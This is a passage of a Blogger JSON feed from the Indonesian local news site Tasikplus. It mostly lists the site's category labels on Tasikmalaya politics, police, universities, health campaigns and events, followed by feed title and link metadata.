Sunda"},{"term":"Ngaji Politik"},{"term":"Nganjang Ka Warga"},{"term":"Nilai Nilai Pancasila"},{"term":"Nobar Pelantikan Presiden"},{"term":"Nofa Hermawati"},{"term":"ODF"},{"term":"OJK TPAKD"},{"term":"OPD Kota Tasik"},{"term":"Obat Terlarang"},{"term":"Offroad Dalam Kota"},{"term":"Olah Batako"},{"term":"Olah kotoran kambing"},{"term":"Oleh-oleh Timur Tengah"},{"term":"Ombus"},{"term":"Operasi"},{"term":"Operasi Pekat Ramadan"},{"term":"Operasikan 3 KA Baru"},{"term":"Ops Ketupat Lodaya 2024"},{"term":"Optimalkan Peran TPK"},{"term":"Otomotif"},{"term":"Outbond Cegah Stunting"},{"term":"Owa Jawa"},{"term":"PBB"},{"term":"PBN IX 2025"},{"term":"PBN Unsil"},{"term":"PBN VII Unper"},{"term":"PBN VIII 2024 Unper"},{"term":"PBVSI Kota Tasikmalaya"},{"term":"PD Hima Persis Tasikmalaya Raya"},{"term":"PD Pelajar Persis"},{"term":"PD Pemuda Persis"},{"term":"PDM Kota Tasikmalaya"},{"term":"PGM Indonesia"},{"term":"PGRI Karangnunggal"},{"term":"PGRI Kecamatan Kadipaten"},{"term":"PIK Remaja"},{"term":"PIKR SMART Dayeuhluhur"},{"term":"PK Persis Latifah Mubarokiyah"},{"term":"PKB Diingatkan Data"},{"term":"PKK Jabar"},{"term":"PKKMB"},{"term":"PKKMB 2023"},{"term":"PKKMB 2023 Unper"},{"term":"PKKMB Poltekkes"},{"term":"PKKMB Umtas 2024"},{"term":"PKKMB Unper 2026"},{"term":"PKM"},{"term":"PKP DPC PKB"},{"term":"PKS gelar Jalan Sehat"},{"term":"PLKB"},{"term":"PMB Unsil 2024"},{"term":"PMI"},{"term":"PMII Tasik Demo"},{"term":"PMK"},{"term":"PO Primajasa"},{"term":"PPAM Manonjaya"},{"term":"PPDB Dikeluhkan"},{"term":"PPI Sukaresik"},{"term":"PPKS"},{"term":"PPKS Unsil"},{"term":"PPM Dosen Unsil 2024"},{"term":"PPNI"},{"term":"PPPK Jabar"},{"term":"PSA Kab Ciamis"},{"term":"PSDA WS Citanduy"},{"term":"PSSI Kota Tasikmalaya"},{"term":"PSU Pilkada Kab Tasikmalaya"},{"term":"PSU Pilkada Tasikmalaya"},{"term":"PSU Tasikmalaya 2025"},{"term":"PT KAH"},{"term":"PTM HDR Tasikmalaya"},{"term":"PTM Tamansari"},{"term":"PTSL Tuntas"},{"term":"PTSL terintegrasi"},{"term":"PTSL2023"},{"term":"PUI TVET-RC"},{"term":"PW Aisyiyah Jabar"},{"term":"PWI Jabar"},{"term":"PWNU Jabar"},{"term":"Pacu Berkualitas"},{"term":"Pacu Partisipasi Politik"},{"term":"Padi Nusantara Sejahtera"},{"term":"Pagelaran Budaya Unper 2024"},{"term":"Pagelaran Seni Budaya Unper"},{"term":"Pagerageung"},{"term":"Paguron Ligar Mustofa"},{"term":"Pajak"},{"term":"Pam Lebaran"},{"term":"Pameran Bonsai"},{"term":"Pameran Jurnalistik"},{"term":"Panca Waluya"},{"term":"Pangan Mahal"},{"term":"Pangan Melambung"},{"term":"Pangan Murah"},{"term":"Pantai Jalur Nataru"},{"term":"Pantarlih"},{"term":"Pantau Kesiapan jajaran"},{"term":"Panti Jompo"},{"term":"Paparan Visi Misi"},{"term":"Parakannyasag"},{"term":"Pariwisata"},{"term":"Parkir Dadaha"},{"term":"Partai Gerindra"},{"term":"Partai Hanura Konsolidasi"},{"term":"Partai Keadilan Sejahtera DPD PKS Kota Tasikmalaya DPW PKS Jawa Barat"},{"term":"Pasangan Nurhayati-Muslim"},{"term":"Pasar"},{"term":"Pasar Hewan Manonjaya"},{"term":"Pasar Induk Cikurubuk"},{"term":"Pasar Pangan Murah"},{"term":"PascaSTIMIK Ditutup"},{"term":"Pascasarjana Unsil"},{"term":"Pasirbatang"},{"term":"Paskibraka Kota Tasikmalaya"},{"term":"Paslon No 2"},{"term":"Paslon Pilkada Kota Tasik"},{"term":"Paslon Syaiku Ilham"},{"term":"Paslon Unggul"},{"term":"Paslon Viman Dicky"},{"term":"Paslon Viman Diki"},{"term":"Patin"},{"term":"Patroli Polres Tasik Kota"},{"term":"Patroli maung Galunggung"},{"term":"PbM PKM"},{"term":"PbM PKM Unsil 2024"},{"term":"PbM Teknik Sipil Unsil"},{"term":"Pecahan Uang"},{"term":"Pedagang Pakaian Tradisional"},{"term":"Pedagang Tutup Usaha"},{"term":"Pedestrian"},{"term":"Peduli Kesehatan Mental"},{"term":"Peduli Lansia"},{"term":"Peduli Polres Tasikmalaya Kota"},{"term":"Peduli Sosial"},{"term":"Pegawai Pemkot Tasik Pensiun"},{"term":"Pegiat Anti narkoba"},{"term":"Peguruan Tinggi"},{"term":"Pejabat Struktural Umtas"},{"term":"Pelajar SMP"},{"term":"Pelajar Tertabrak KA"},{"term":"Pelaku Curanmor"},{"term":"Pelaku Ganjal ATM"},{"term":"Pelantikan Ka disdukcapil"},{"term":"Pelantikan Prabowo Gibran"},{"term":"Pelantikan TP PKK Cirebon"},{"term":"Pelantikan dan Sarasehan Hima Persis"},{"term":"Pelantikan di Umtas"},{"term":"Pelantikan rektor Unper"},{"term":"Pelantikan wakil rektor Umtas"},{"term":"Pelatihan Jeruk Lemon"},{"term":"Pelatihan Masak"},{"term":"Pelatihan Penjamah MBG"},{"term":"Pelatihan Transformasi Digital"},{"term":"Pelatihan UMKM Tembakau"},{"term":"Pelayanan Publik Gratis"},{"term":"Pelayanan Sejuta Akseptor"},{"term":"Pelecehan Seksual"},{"term":"Pelepasan Kelas IX PPI Sukaresik"},{"term":"Pelepasan Siswa SMPN 15"},{"term":"Pelestarian Budaya Sunda"},{"term":"Pembacokan Dua Korban"},{"term":"Pembiayaan Umrah"},{"term":"Pemeliharaan Berkala"},{"term":"Pemeliharaan Ruas Cisumur Garuda"},{"term":"Pemeriksaan Senpi"},{"term":"Pemeriksaan USG Gratis"},{"term":"Pemerintah Kota Tasikmalaya"},{"term":"Pemilihan Kader Antinarkoba"},{"term":"Pemimpin Salah Menyetir"},{"term":"Pemkab Pemkot Tasikmalaya"},{"term":"Pemkab dan Pemkot Tasikmalaya Sepakat"},{"term":"Pemkot Tasikmalaya DPRD Kota Tasikmalaya"},{"term":"Pemot Tasikmalaya"},{"term":"Pemprov Jabat"},{"term":"Pemuda Persis"},{"term":"Pemuda Persis Tasikmalaya"},{"term":"Pemungut PBB"},{"term":"Pemusnahan Miras"},{"term":"Penat"},{"term":"Penataan Revitalisasi Situ Gede"},{"term":"Pencegahan Stunting"},{"term":"Pencuri Congkel Jendela"},{"term":"Pencuri Sepeda Motor"},{"term":"Penddikan"},{"term":"Pendidikan Wawasan Kebangsaan"},{"term":"Penerbangan"},{"term":"Penetapan Paslon Terpilih"},{"term":"Pengaduan Ke OJK"},{"term":"Pengairan"},{"term":"Pengairan Jawa Barat"},{"term":"Pengamanan Lebaran 2025"},{"term":"Pengamanan Ramadan"},{"term":"Penganiaya Juru Parkir"},{"term":"Penganiayaan DP"},{"term":"Pengasuh Pondok Cadangpinggan"},{"term":"Pengawasan Judi Online"},{"term":"Pengedar Uang palsu"},{"term":"Pengedar Upal"},{"term":"Pengembangan Inovasi Penelitian"},{"term":"Pengendalian Penduduk"},{"term":"Pengerukan DI Cimulu"},{"term":"Penggiat P4GN Tasikmalaya"},{"term":"Pengibaran Bendera Harganas 2023"},{"term":"Pengukuhan FKUB Kota Tasikmalaya"},{"term":"Pengukuhan Kepala OJK"},{"term":"Pengundian Nomor Urut"},{"term":"Pengungkapan Modus Perampok"},{"term":"Pengurus Baru Dilantik"},{"term":"Pengusaha Hotel"},{"term":"Peningkatan Jl Waskita"},{"term":"Penipuan Daring"},{"term":"Penurunan Stunting"},{"term":"Penyalahgunaan Obat farmasi"},{"term":"Penyluh KB Dilantik"},{"term":"Penyuluh KB"},{"term":"Penyuluh KB Kab Cirebon"},{"term":"Penyusunan Buku"},{"term":"Perajin Mengeluh"},{"term":"Perampok Bermodus Facebook"},{"term":"Peran Strategis Perempuan"},{"term":"Perang Gaza"},{"term":"Perayaan"},{"term":"Perayaan HKG Ke53 Jabar"},{"term":"Perayaan Nataru 2025 2026"},{"term":"Perbuatan Cabul"},{"term":"Perbup 34 Tahun 2018"},{"term":"Peredaran Miras"},{"term":"Peredaran Upal Tasik"},{"term":"Peresmian RSUD Dewi Sartika"},{"term":"Perguruan Tinggi Tasik"},{"term":"Perhatikan Poktan Eksistensial"},{"term":"Periksa Gigi Murid"},{"term":"Periksa Mata Anak Sekolah"},{"term":"Periksa Personil"},{"term":"Peringatan Hari Ibu Ke97"},{"term":"Peringati HUT Kemerdekaan"},{"term":"Periode 2024 2029"},{"term":"Periode Wisuda Oktober 2024"},{"term":"Perjanjian Kinerja 2024"},{"term":"Perjualbelikan Satwa Dilindungi"},{"term":"Perjudian di Tasikmalaya"},{"term":"Perkemahan"},{"term":"Perkemahan SMKN 3"},{"term":"Perkuat Digital"},{"term":"Perlindungan Peserta Saat Lebaran"},{"term":"Permata SMPN 15 Tasik"},{"term":"Permenpan RB No 1 Tahun 2023"},{"term":"Perpisahan 2025"},{"term":"Perpisahan SMAN8"},{"term":"Perpustakaan Unggul"},{"term":"Pers"},{"term":"Persatuan Guru Republik Indonesia"},{"term":"Persatuan Guru Republik Indonesia Pemilihan Ketua PGRI Kota Tasikmalaya"},{"term":"Perselisihan Keluarga"},{"term":"Persetujuan LKPJ 2024"},{"term":"Persimpangan Cicariang"},{"term":"Personil Dites urine"},{"term":"Pertahankan Zero Case"},{"term":"Pertamina Jamin"},{"term":"Pertamina depot Tasikmalaya"},{"term":"Pertanahan Tasik"},{"term":"Pertandingan U-40+"},{"term":"Pertanian Kota Tasik"},{"term":"Pertanian Kota Tasikmalaya"},{"term":"Pertemuan Usahawan dan Investor"},{"term":"Perum Tandala"},{"term":"Perumda"},{"term":"Perumda Tirta Sukapura"},{"term":"Perusakan Rumah"},{"term":"Perwakilan BKKBN Jabar"},{"term":"Pesan Pemilu Damai"},{"term":"Pesantren Cadangpinggan"},{"term":"Pesantren Cipasung"},{"term":"Pesta Rakyat"},{"term":"Pesta Rakyat Tasikmalaya 2025"},{"term":"Petani"},{"term":"Petani Kota Tasik"},{"term":"Petani Tembakau"},{"term":"Peternak"},{"term":"Petiga Idaman Dukung"},{"term":"Pilgub Jabar"},{"term":"Pilkada"},{"term":"Pilkada 2024"},{"term":"Pilkada Kab Tasikmalaya 24"},{"term":"Pilkada Kota"},{"term":"Pilkada Serentak"},{"term":"Pilkada Serentak 2024"},{"term":"Pilkada Tasik"},{"term":"Pilkada Tasikmalaya"},{"term":"Pilkada Tasikmalaya 2024"},{"term":"Pilkada Ulang Tasikmalaya"},{"term":"Pilpres 2024"},{"term":"Pilwakot"},{"term":"Pingpong"},{"term":"Pinjol Menjerat"},{"term":"Pipa Transmisi Putus"},{"term":"Pipa hydrum"},{"term":"Plaza Asia"},{"term":"Pleno Penetapan Caleg"},{"term":"Pleno Penghitungan Suara"},{"term":"Plh Wali Kota Tasik"},{"term":"Plt Kepala Kemenag"},{"term":"Pohon"},{"term":"Pohon Tumbang"},{"term":"Pokir Turun"},{"term":"Pokres Tasikmalaya Kota"},{"term":"Polda Jabar"},{"term":"Poli Khitan"},{"term":"Politik 2024"},{"term":"Politik Pilkada"},{"term":"Politik Praktis 2024"},{"term":"Politik Tanpa Perang"},{"term":"Politik Uang"},{"term":"Polres Tasikmalaya Kota GKI Kota Tasik"},{"term":"Polresta Kota Tasikmalaya"},{"term":"Polri"},{"term":"Polsek Cibeureum"},{"term":"Polsek Indhiang"},{"term":"Polsek Indihiang"},{"term":"Polsek Kawalu"},{"term":"Polsek Manonjaya"},{"term":"Polsek Pagerageung"},{"term":"Polsek Sukaresik"},{"term":"Pos Pam Gentong"},{"term":"Pos Pam Polres Tasikmalaya Kota"},{"term":"Pospam Leter U Gentong"},{"term":"Presiden Resmikan Leuwikeris"},{"term":"Problem Stunting"},{"term":"Prof Fauzan"},{"term":"Prof Yus"},{"term":"Program 4T"},{"term":"Program Nyaah Ka Sepuh"},{"term":"Program Prioritas Kota Tasik"},{"term":"Program Simpel"},{"term":"Program Tamasya"},{"term":"Program Tasik Pintar"},{"term":"Promosi KIE BKKBN"},{"term":"Promosi KIE Kawalu"},{"term":"Provider Seluler"},{"term":"Puasa Bugar"},{"term":"Puasa Sehat"},{"term":"Puasa Terganggu Geng Motor"},{"term":"Pulo Kecamatan Tamansari"},{"term":"Pulo Situ Cibeureum"},{"term":"Puncak HKG PKK 2025"},{"term":"Puncak ciremai"},{"term":"Pupuk Bersubsidi"},{"term":"Pupuk Indonesia"},{"term":"Pupuk Kujang"},{"term":"Pupuk Organik"},{"term":"Quota Naik"},{"term":"RA Al-Muttaqin"},{"term":"RABN"},{"term":"RIDe Fest"},{"term":"RK"},{"term":"RM Jembar"},{"term":"RR Korban Perampokan"},{"term":"RS Islam"},{"term":"RS Jantung Tasikmalaya"},{"term":"RS Jasa Kartini"},{"term":"RSAU dr Salamun"},{"term":"RSI"},{"term":"RSI Muniroh"},{"term":"RSJK"},{"term":"RSUD Dewi Sartika"},{"term":"RSUD Kawalu"},{"term":"RSUD Purbaratu"},{"term":"Rajapolah"},{"term":"Rakerda BKKBN"},{"term":"Rakerwil 2024 Lazismu Jabar"},{"term":"Rakortek dalduk 2023"},{"term":"Ramadan 1444"},{"term":"Rampok Minimarket"},{"term":"Rantis Koramil"},{"term":"Rapat Kerja Komisi I"},{"term":"Rapat Komite SMPN 15"},{"term":"Rapat Pleno KPU Kota Tasikmalaya"},{"term":"Rayakan HUT Ke26"},{"term":"Razia Gabungan"},{"term":"Razia Ranmor"},{"term":"Reaktivasi Bandara Wiriadinata"},{"term":"Realokasi Anggaran"},{"term":"Rechecking Kampung KB"},{"term":"Referat Bangga Kencana"},{"term":"Rega Haikal Faturohman"},{"term":"Rehab Irigasi Merjan"},{"term":"Rehab Total PJJ V"},{"term":"Rehabilitasi Medik"},{"term":"Rehabilitasi Narkotika"},{"term":"Rekor MURI"},{"term":"Rektor Baru UMB"},{"term":"Rektor Neni Nuraeni"},{"term":"Rektor Umtas"},{"term":"Rektor Umtas baru"},{"term":"Rektor Unper"},{"term":"Relokasi Warga Cikondang"},{"term":"Remaja Bobol Sekolah"},{"term":"Remaja Konselor"},{"term":"Rembuk Stuntung 2023"},{"term":"Republik Aer Tasikmalaya"},{"term":"Residivis Curas"},{"term":"Residivis Kembali Tertangkap"},{"term":"Review Program Prioritas"},{"term":"Revitalisasi Situ Panjalu 2025"},{"term":"Rhoma Irama"},{"term":"Rian Hidayatullah"},{"term":"Ride Fest 2"},{"term":"Riset Nasional"},{"term":"Roadshow Gerindra"},{"term":"Roadshow Ketua DPD Gerindra"},{"term":"Roadshow Titasik"},{"term":"Rotasi Mutasi Kota Tasik"},{"term":"Ruas Jalan"},{"term":"Ruas Jalan Nasional"},{"term":"Ruas Lingkar Utara"},{"term":"Rumah Kontrakan"},{"term":"Rumah Roboh"},{"term":"Rumah Terancam Longsor"},{"term":"Rumah Terbakar"},{"term":"SD Argasari"},{"term":"SD Dadaha"},{"term":"SD IT TQ Al Hasan"},{"term":"SDN 1 Gunungpereng"},{"term":"SDN Argasari"},{"term":"SLB"},{"term":"SLB Negeri Cicendo"},{"term":"SMA Almuttaqin"},{"term":"SMAN 10 Tasik"},{"term":"SMK Negeri Cipatujah"},{"term":"SMKN SPP"},{"term":"SMKN2 Kota Tasik"},{"term":"SMP Islam Trijaya"},{"term":"SMP KHZ Musthafa Sukamanah"},{"term":"SMP Plus Nashrul Haq"},{"term":"SMP Satap 5"},{"term":"SMPIT Panorama2"},{"term":"SMPN 10 Kota Tasikmalaya"},{"term":"SMPN 12 Kota Tasikmalaya"},{"term":"SMPN 14"},{"term":"SMPN 15"},{"term":"SNBP"},{"term":"SPAB"},{"term":"SPBU"},{"term":"SPBU 3446109"},{"term":"SPBU Padayungan"},{"term":"SPPG"},{"term":"SPPG Kota Tasikmalaya"},{"term":"SPPG Panglayungan"},{"term":"SPPT PBB"},{"term":"SR Terintegrasi 41"},{"term":"STIA Tasikmalaya"},{"term":"STIA YPPT"},{"term":"STIA YPPT Priangan Timur"},{"term":"STP Trisakti"},{"term":"Sabtu Pelaksanaan PSU Lengang"},{"term":"Safari Ramadan Fazar"},{"term":"Sahur"},{"term":"Salawu"},{"term":"Samapta Polres Tasik"},{"term":"Samapta Polresta Tasikmalaya"},{"term":"Sambut Milad Ke9"},{"term":"Sambut Ramadan"},{"term":"Sampah Argasari"},{"term":"Sampah Irigasi Cimulu"},{"term":"Sampah Menggunung"},{"term":"Santri Kuasai Teknologi"},{"term":"Sapoe Sarebu"},{"term":"Sarasehan Wangsit Siliwangi"},{"term":"Sarasehat Hima Persis"},{"term":"Sarling Jabar Juara"},{"term":"Sarling Sumedang"},{"term":"Sarling Terakhir"},{"term":"Sarwono"},{"term":"Satgas Stunting 2023"},{"term":"Satker PJN IV"},{"term":"Satlantas Polres Tasik Kota"},{"term":"Satnarkoba Polres Tasik Kota"},{"term":"Satpol PP Kota Tasikmalaya"},{"term":"Satrnarkoba Polres Tasik Kota"},{"term":"Satu Juta Rumah Perkotaan"},{"term":"Satuan Reserse Kriminal"},{"term":"Seba Tegalega 86"},{"term":"Sebabkan Korban Meninggal"},{"term":"Sediaan Farmasi"},{"term":"Sekda"},{"term":"Sekda Asep Goparulloh"},{"term":"Sekda Kota Tasik"},{"term":"Sekda Mohamad Zen"},{"term":"Sekjen BGN"},{"term":"Sekolah Pasar Modal"},{"term":"Sekolah Penggerak"},{"term":"Sekolah Penggerak Jabar"},{"term":"Sekolah Rakyat"},{"term":"Sekolah Unggulan Jabar"},{"term":"Sekolah Yos Sudarso"},{"term":"Sekretaris BKKBN"},{"term":"Seksi Propam Polres Tasik"},{"term":"Semarak"},{"term":"Semarak Milangkala Unper"},{"term":"Semarak Tahun Baru Islam"},{"term":"Sembako naik"},{"term":"Seminar Guru"},{"term":"Seminar HMM Umtas"},{"term":"Seminar Pendidikan Vokasi"},{"term":"Seminar Wawasan Kebangsaan"},{"term":"Semnar Kebangsaan"},{"term":"Semrawut Kota Tasik"},{"term":"Semulakan"},{"term":"Seni"},{"term":"Sepak Bola"},{"term":"Sepeda Sport"},{"term":"Serah Terima Laporan Kegiatan"},{"term":"Serahkan Penghargaan"},{"term":"Serahkan Sertifikat Tanah"},{"term":"Serapan Anggaran BKKBN"},{"term":"Sertifikasi Juru Masak"},{"term":"Sertifikat Tanah Elektronik"},{"term":"Sertijab Astamaops"},{"term":"Sertijab Kasatlantas"},{"term":"Sesmen Kemendukbangga"},{"term":"Sespimma Angkatan 71"},{"term":"Sikap Umtas"},{"term":"Siliwangi Business Expo"},{"term":"Simpan Miras"},{"term":"Simpel"},{"term":"Sinergi Awak Pers Tasik"},{"term":"Sinergi Cegah Stunting"},{"term":"Sinergi OJK Pemda"},{"term":"Sinergi OJK TPAKDTPAKD Kab Tasikmalaya"},{"term":"Sinergi Pentahelix"},{"term":"Singarani Singaparna"},{"term":"Siska Gerfianti"},{"term":"Siswa Belajar Di Rumah"},{"term":"Siswa Berprestasi"},{"term":"Sitampan"},{"term":"Situ"},{"term":"Skor Kinerja Meningkat"},{"term":"Smiluasi Pemilu 2024"},{"term":"Sophia Wattimena"},{"term":"Soroti Kinerja Pegawai"},{"term":"Sosialisasi LTAD"},{"term":"Sosialisasi MWC NU"},{"term":"Sosialisasi Perda"},{"term":"Sosialisasi Pupuk Bersubsidi"},{"term":"Sosialisasi Sertifikat Elektronik"},{"term":"Sosialisasi Tahapan Pemilu"},{"term":"Sosialisasi dan Bimtek Tasik Hub"},{"term":"Sprint OJK"},{"term":"Stadion Dadaha"},{"term":"Stadium Generale"},{"term":"Stok Pupuk Bersubsidi"},{"term":"Stop Perkawinan Anak"},{"term":"Stuntig di 2024"},{"term":"Stunting Bisa Ditangani"},{"term":"Stunting Naik"},{"term":"Stunting dan Kemiskinan"},{"term":"Stunting di Bojongsari"},{"term":"Stunting di Karawang"},{"term":"Suami Brutal"},{"term":"Suara TPA Ciangir"},{"term":"Subang"},{"term":"Sukahening"},{"term":"Sukarame"},{"term":"Sukaresik"},{"term":"Sukarindik"},{"term":"Sulit Penggarap Sawah"},{"term":"Sunda"},{"term":"Sungai Ciloseh Tasik"},{"term":"Sungai Merjan"},{"term":"Support Kewirausahaan Lokal"},{"term":"Surat Nikah KUA"},{"term":"Survei Hitung Cepat"},{"term":"Survei Rute"},{"term":"Suryalaya"},{"term":"TK Yos Sudarso"},{"term":"TKD Turun"},{"term":"TNI"},{"term":"TNI AU"},{"term":"TP PKK KBB"},{"term":"TP PKK Pusat"},{"term":"TPA Ciangir"},{"term":"TPAKD"},{"term":"TPS Ciangis"},{"term":"TPS TPS Sepi"},{"term":"Tablig Akbar Umtas"},{"term":"Tabungan Sigma"},{"term":"Tagana Kab. Tasikmalaya"},{"term":"Tagihan"},{"term":"Tahapan Kampanye"},{"term":"Tahu Tempe"},{"term":"Tahun Baru Hijriah 1446"},{"term":"Talas Pratama"},{"term":"Tamanjaya"},{"term":"Tamansari2023"},{"term":"Tamara"},{"term":"Tambang Galian C"},{"term":"Tambang Mas Tasikmalaya"},{"term":"Tanda Tangan MOU"},{"term":"Tangkap Geng Motor"},{"term":"Tangkap Pelaku TPPO"},{"term":"Tangkap Penambang Ilegal"},{"term":"Tangkap Penjahat ATM"},{"term":"Tangki BBM"},{"term":"Tanpa SK DPP PPP"},{"term":"Tantangan Pendidikan"},{"term":"Target Retribusi Parkir"},{"term":"TargetRetribusiParkir"},{"term":"Tasik"},{"term":"Tasik Baseuh"},{"term":"Tasik Baseuh Ke9"},{"term":"Tasik Beres"},{"term":"Tasik Ciamis"},{"term":"Tasik Expo"},{"term":"Tasik Expo UMKM 2025"},{"term":"Tasik Pelak"},{"term":"Tasik Progresif Society"},{"term":"Tasik Resik"},{"term":"Tatib DPRD"},{"term":"Tavip"},{"term":"Tebar Gambar"},{"term":"Tebing"},{"term":"Teguh Prio Nugroho"},{"term":"Teknik Sipil Unsil"},{"term":"Teknologi Pangan"},{"term":"Teks Hikayat"},{"term":"Temu Kangen"},{"term":"Temukan Ribuan Ketidaksesuaian Data"},{"term":"Tepang Juragan"},{"term":"Tepis Melempem"},{"term":"Terlambat"},{"term":"Tes Urine"},{"term":"Tes Urine Massal"},{"term":"Tewas Saat Kebakaran Rumah"},{"term":"Tiap Kecamatan"},{"term":"Tiga Pelaku Rudapaksa"},{"term":"Tiga Pemuda Teler"},{"term":"Tiga Pengawasan Pemilu"},{"term":"Tiga Pengedar Sabu"},{"term":"Tiga Tertangkap"},{"term":"Tim Advokasi Lapor"},{"term":"Tim Inafis Polres Tasik"},{"term":"Tim PPM Unsil"},{"term":"Tindak Kriminal Turun"},{"term":"Tingkatkan Kapasitas"},{"term":"Tips Cegah Stunting"},{"term":"Tipu Bengkel Las"},{"term":"Tirta Sukapura"},{"term":"Titip Stunting"},{"term":"Tower BTS"},{"term":"Transformasi Digital RS"},{"term":"Transfortasi Value"},{"term":"Tren Demografi"},{"term":"Tri Suswati"},{"term":"Truk Tabrak Rumah"},{"term":"Tukar Uang"},{"term":"Tunggu Survei"},{"term":"Tupoksi Penyuluh KB"},{"term":"Turnamen HDR Cup 3"},{"term":"Turnamen PTM HDR"},{"term":"Turunkan Stunting"},{"term":"UKS SMKN 2"},{"term":"UMB Wisuda Lulusan"},{"term":"UPI Tasikmalaya"},{"term":"UPJJ V"},{"term":"UPTA PSDA Ciwulan Cilaki"},{"term":"UPTD Dadaha"},{"term":"UPTD Damkar Tasikmalaya"},{"term":"UPTD PJJ Karangresik"},{"term":"UPTD PSDA Ciwulancilaki"},{"term":"UPTD PSy Citanduy"},{"term":"UPTD WP V"},{"term":"UTBK 2023"},{"term":"UU 40\/2004"},{"term":"Ultah SMAN 1 Kota Tasikmalaya"},{"term":"Umtas 2023"},{"term":"Umtas Bela Palestina"},{"term":"Umtas Buka RPL"},{"term":"Umtas Cup V Ball"},{"term":"Umtas Gelar PKKMB 2025"},{"term":"Umtas Kutuk Israel"},{"term":"Umtas Lepas 145 Lulusan"},{"term":"Umtas Milad Ke10"},{"term":"Umtas Terima Lazismu"},{"term":"Umtas Wisuda Lulusan"},{"term":"Umtas Workshop"},{"term":"Uncip"},{"term":"Uncip Fest 2025"},{"term":"Universitas Muhammadiyah Tasik"},{"term":"Universitas Siliwangi"},{"term":"Unjuk Rasa"},{"term":"Unper Diperhitungkan"},{"term":"Unper Lepas 896 Lulusan"},{"term":"Unper Terima Penghargaan"},{"term":"Unper Wisuda 812"},{"term":"Unper Wisuda Ke7"},{"term":"Unprr"},{"term":"Unsi"},{"term":"Unsil Buka Prodi Baru"},{"term":"Upacara hari Santri 2025"},{"term":"Upal"},{"term":"Upal Di Kota Tasik"},{"term":"Upal di Tasikmalaya"},{"term":"Update\n#Desa Dawagung"},{"term":"Update#Kades Dawagung Kecamatan Rajapolah"},{"term":"Usia SMP"},{"term":"Ustad Dede Reviana"},{"term":"Usulkan Pengangkatan PNS"},{"term":"Vaksin Polio"},{"term":"Versi Quick Qount"},{"term":"Video Viral Tarian Erotis"},{"term":"Viman"},{"term":"Viman Alfatizi"},{"term":"Viman Bicara Pendidikan"},{"term":"Viman Dicky Menang"},{"term":"Viman Diky"},{"term":"Viman Kunjungi Makam"},{"term":"Viman Lantik Pejabat Baru"},{"term":"Viman Minta Maaf"},{"term":"Visit Tasikmalaya 2027"},{"term":"Vokasi"},{"term":"Wagub Jabar Erwan"},{"term":"Wahid"},{"term":"Wahyu Wijaya"},{"term":"Wakil Ketua Dewan"},{"term":"Wakil Rektor Baru"},{"term":"Wakil Rektor Umtas"},{"term":"Wakil Wali Kota Tasik"},{"term":"Wali Kota"},{"term":"Walikota"},{"term":"Wamen Dikdasmen"},{"term":"Wamen Dikti"},{"term":"Wamen Kunjungi Umtas"},{"term":"Wanju"},{"term":"Wapres Gibran"},{"term":"Wapres Kunjungi Tasik"},{"term":"Warga Bojong"},{"term":"Warga Negla"},{"term":"Warga Tumpah Ruah"},{"term":"Wartawan"},{"term":"Wartawan Jadi Korban"},{"term":"Waspada Narkoba"},{"term":"Wayang di Manonjaya"},{"term":"Wihaji"},{"term":"Wisata Kota Tasikmalaya"},{"term":"Wisata Offroad"},{"term":"Wisuda 11 Umtas"},{"term":"Wisuda 2024 Unsil"},{"term":"Wisuda Ke2 UMB"},{"term":"Wisuda Ke8 Unper"},{"term":"Wisuda STIA YPPT Tasikmalaya"},{"term":"Wisuda Umtas 2025"},{"term":"Wisuda Umtas Ke10"},{"term":"Wisuda Unper Ke16"},{"term":"Wisuda Unsil"},{"term":"Wisuda Unsil Periode 4"},{"term":"Wisuda XIII Umtas"},{"term":"Wisuda XIV Umtas"},{"term":"Workshop Akreditasi Perpustakaan"},{"term":"Workshop BKB Jabar"},{"term":"Workshop BNN Kota Tasikmalaya"},{"term":"Workshop FKP DAS Citanduy"},{"term":"Workshop Pelatihan Digital"},{"term":"Workshop Pemutakhiran PK-24"},{"term":"Yadi Rektor Unper"},{"term":"Yandri Susanto"},{"term":"Yayasan"},{"term":"Yayasan Padi"},{"term":"Yayasan Srikandi Pujo Pertiwi"},{"term":"Yogi Firmansyah"},{"term":"Yusro"},{"term":"Yusro Pendaftar Pertama"},{"term":"Yusuf Hendro Deklarasi"},{"term":"Zaenudin Warga Kebonpedes"},{"term":"Zebra Lodaya 2024"},{"term":"alun alun"},{"term":"bapelitbangda"},{"term":"citumang"},{"term":"demand Side"},{"term":"dr Rahma SpPD"},{"term":"dr Siska Gerfianti"},{"term":"dr Uus Supangat"},{"term":"drg Muhsin Terpilih"},{"term":"filsafat"},{"term":"gudang Bulog Linggajaya"},{"term":"industri"},{"term":"infrastrukutur Pengairan"},{"term":"jembatan Cirahong"},{"term":"jembatan Sodongkopo"},{"term":"kampung Serang Salawu"},{"term":"kandanghaur Indramayu"},{"term":"laka Lantas Kawalu"},{"term":"lantik"},{"term":"makan Bareng Anak Sekolah"},{"term":"narkoba"},{"term":"pacu Tasik Gemas"},{"term":"pelajar"},{"term":"pergub"},{"term":"projek"},{"term":"rektor"}],"title":{"type":"text","$t":"Tasikplus"},"subtitle":{"type":"html","$t":"Informatif Edukatif"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/-\/BKKBN+Jabar?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/search\/label\/BKKBN%20Jabar"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/-\/BKKBN+Jabar\/-\/BKKBN+Jabar?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Ibnu 